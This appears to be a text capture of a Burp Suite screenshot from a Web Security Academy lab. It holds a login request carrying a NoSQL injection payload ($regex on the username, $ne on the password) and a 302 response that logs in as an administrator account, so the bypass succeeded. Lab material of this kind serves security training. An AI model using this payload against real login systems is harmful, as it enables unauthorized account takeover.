 Normal Request × Malicious Request × +
Send Cancel < > Follow redirection Target: https://0ae40030048043e38796ec040011001
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae40030048043e38796ec040011001d.web-security-academy.net
3 Cookie: session=oHlhxtUCxI0VsY0b87wYfBFmivh5MlC1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae40030048043e38796ec040011001d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 63
11 Origin: https://0ae40030048043e38796ec040011001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 {
"username":{
"$regex":"admin*"
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admindkig6otk
3 Set-Cookie: session=Bhe4fze1P20SznoOEjDW3WzooR6myiKp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7